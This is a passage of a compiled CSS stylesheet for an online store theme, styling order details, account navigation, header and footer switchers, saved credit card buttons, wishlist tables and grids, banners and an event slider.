  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 1px solid #eff0f1;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.form-orders-search .field:last-child {
  margin-bottom: 22px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(100% - 20px);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
.form.send.friend .fieldset .field .control {
  width: 100%;
}
.product-social-links .action.mailto.friend:before {
  content: '\f0e0';
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  color: #575757;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #ff7a0e;
  color: #000000;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #ff7a0e;
}
.block-collapsible-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
body {
  background-color: #ffffff;
}
.page-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.page-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.page-main > .page-title-wrapper .page-title {
  hyphens: auto;
}
.page-header {
  background-color: #ffffff;
  border-bottom: 1px solid #eff0f1;
  margin-bottom: 22px;
}
.page-header .panel.wrapper {
  color: #2b3945;
}
.header.panel > .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
  float: right;
  font-size: 0;
  margin-left: auto;
  margin-right: 22px;
}
.header.panel > .header.links > li {
  display: inline-block;
  vertical-align: top;
}
.header.panel > .header.links > li {
  font-size: 16px;
  margin: 0 0 0 15px;
}
.header.panel > .header.links > li.customer-welcome {
  margin: 0 0 0 5px;
}
.header.panel > .header.links > li > a {
  color: #2b3945;
  text-decoration: none;
}
.header.panel > .header.links > li > a:visited {
  color: #2b3945;
  text-decoration: none;
}
.header.panel > .header.links > li > a:hover {
  color: #2b3945;
  text-decoration: underline;
}
.header.panel > .header.links > li > a:active {
  color: #2b3945;
  text-decoration: underline;
}
.header.content {
  padding-top: 10px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 10px 44px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  height: auto;
}
.page-print .logo {
  display: inline-block;
  float: none;
}
.page-print .nav-toggle {
  display: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 33px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 10px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #2b3945;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #8f98a1;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #8f98a1;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #8f98a1;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #8f98a1;
}
.message.global.demo a:hover {
  color: #8f98a1;
}
.message.global.demo a:active {
  color: #8f98a1;
}
.page-footer {
  margin-top: 27.5px;
}
.footer.content {
  border-top: 1px solid #cecece;
  padding-top: 22px;
}
.footer.content .links > li {
  background: #202633;
  font-size: 1.6rem;
  border-top: 1px solid #cecece;
  margin: 0 -10px;
  padding: 0 10px;
}
.footer.content .links a,
.footer.content .links strong {
  display: block;
  padding: 10px 0;
}
.footer.content .links strong {
  color: #8f98a1;
  font-weight: normal;
}
.footer.content .links a {
  color: #8f98a1;
  text-decoration: none;
}
.footer.content .links a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.footer.content .links a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.footer.content .links a:active {
  color: #8f98a1;
  text-decoration: underline;
}
.copyright {
  color: #ffffff;
  box-sizing: border-box;
  display: block;
  padding: 10px;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .panel.wrapper .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .panel.wrapper .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,
.page-footer .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:active,
.page-footer .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.page-header .panel.wrapper .switcher .options ul.dropdown {
  right: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child) {
  margin-bottom: 44px;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 22px 0;
}
.page-header .links .widget.block,
.page-footer .links .widget.block {
  margin: 0;
}
.ui-datepicker td {
  padding: 0;
}
.ui-tooltip {
  background: #ffffff;
  border: 1px solid #bbbbbb;
  padding: 10px;
}
.cookie-status-message {
  display: none;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  color: #333333;
}
.my-credit-cards .action.delete:hover {
  color: #333333;
}
.my-credit-cards .action.delete:visited {
  color: #8f98a1;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 22px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #8f98a1;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.toolbar.wishlist-toolbar .limiter {
  float: right;
}
.toolbar.wishlist-toolbar .main .pages {
  display: inline-block;
  position: relative;
  z-index: 0;
}
.toolbar.wishlist-toolbar .toolbar-amount,
.toolbar.wishlist-toolbar .limiter {
  display: inline-block;
  z-index: 1;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > td {
  border-top: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody + tbody {
  border-top: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .product.name,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .product.name,
.account .table-wrapper .data.modal-content table.data-table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.item,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.item,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist textarea,
.account .table-wrapper .data.modal-content table.table-grid.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist textarea,
.account .table-wrapper .data.modal-content table.data-table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.data-table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .price,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .price,
.account .table-wrapper .data.modal-content table.data-table.wishlist .price {
  font-weight: 700;
}
.link.wishlist .counter {
  color: #7d7d7d;
  white-space: nowrap;
}
.link.wishlist .counter:before {
  content: '(';
}
.link.wishlist .counter:after {
  content: ')';
}
.block-wishlist .product-item-name {
  margin-right: 27.5px;
}
.products-grid.wishlist .product-item {
  margin-left: 2%;
  width: calc((100% - 4%) / 3);
}
.products-grid.wishlist .product-item:nth-child(3n + 1) {
  margin-left: 0;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.edit,
.products-grid.wishlist .product-item-actions .action.delete {
  display: inline-block;
  text-decoration: none;
}
.products-grid.wishlist .product-item-actions .action.edit > span,
.products-grid.wishlist .product-item-actions .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-grid.wishlist .product-item-actions .action.edit:before,
.products-grid.wishlist .product-item-actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.products-grid.wishlist .product-item-actions .action.edit:hover:before,
.products-grid.wishlist .product-item-actions .action.delete:hover:before {
  color: #333333;
}
.products-grid.wishlist .product-item-actions .action.edit:active:before,
.products-grid.wishlist .product-item-actions .action.delete:active:before {
  color: #8f98a1;
}
.products-grid.wishlist .product-item-actions .action.delete:before {
  content: '\f1f8';
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 22px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 22px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .product-item {
  margin-left: 2%;
  width: calc((100% - 2%) / 2);
}
.block.widget .products-grid .product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\f105';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
